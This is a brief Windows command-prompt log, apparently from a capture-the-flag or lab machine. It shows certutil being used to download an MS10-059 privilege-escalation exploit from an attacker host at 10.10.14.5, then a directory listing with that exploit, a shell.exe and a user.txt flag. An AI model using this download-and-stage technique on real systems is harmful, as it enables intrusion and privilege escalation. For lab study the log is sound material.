 C:\Users\tolis\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe priv.exe
****  Online  ****
  000000  ...
  0bf800
CertUtil: -URLCache command completed successfully.
C:\Users\tolis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\Users\tolis\Desktop
26/12/2020  10:01 ��    <DIR>          .
26/12/2020  10:01 ��    <DIR>          ..
26/12/2020  10:01 ��           784.384 priv.exe
26/12/2020  09:49 ��            11.264 shell.exe
22/03/2017  09:01 ��                32 user.txt
               3 File(s)        795.680 bytes
               2 Dir(s)  33.180.585.984 bytes free
hack
C:\Users\tolis\Desktop>